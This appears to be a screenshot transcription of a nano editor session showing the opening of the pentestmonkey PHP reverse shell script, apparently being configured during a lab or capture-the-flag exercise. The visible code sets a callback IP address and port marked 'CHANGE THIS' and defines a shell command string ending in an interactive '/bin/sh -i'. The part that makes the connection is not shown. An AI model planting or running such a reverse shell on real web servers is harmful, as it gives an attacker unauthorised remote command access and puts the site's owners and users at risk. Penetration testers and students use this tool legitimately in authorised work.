 GNU nano 8.1 php-reverse-shell.php *
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.21.117';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo